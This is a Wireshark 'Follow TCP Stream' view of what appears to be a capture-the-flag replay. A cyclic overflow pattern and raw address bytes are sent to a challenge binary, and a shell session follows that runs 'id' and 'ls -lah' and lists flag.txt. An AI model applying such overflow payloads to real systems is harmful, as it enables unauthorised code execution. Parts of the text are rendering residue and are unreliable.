 Source Destination Protocol Length Info
Wireshark · Follow TCP Stream (tcp.stream eq 0) · replay.pcap
HELLO HOW ARE YOU DOING TODAY
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaaya
aazaabbaabcaabdaabeaabfaabgaabhaabiaabU.@.............W.@........................................
....................................................................
@.....................................;..........................W.@.............
3...............................................................
id
uid=1000 gid=1000 groups=1000
ls -lah
total 28K
drwxr-xr-x 1 1000 65534 4.0K Oct 19 14:48 .
drwxrwx--- 1 1000 65534 4.0K Oct 19 14:48 ..
-rwxr-xr-x 1 1000 65534  16K Oct 19 14:48 chall
-r--r----- 1 1000 65534   51 Oct 19 13:58 flag.txt
exit
4 client pkt(s), 3 server pkt(s), 5 turn(s).
Entire conversation (683 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
32 d7 40 00 31 06 bd b6 23 e0 2f c1 ac 1b ·R··@·1· ··#·/···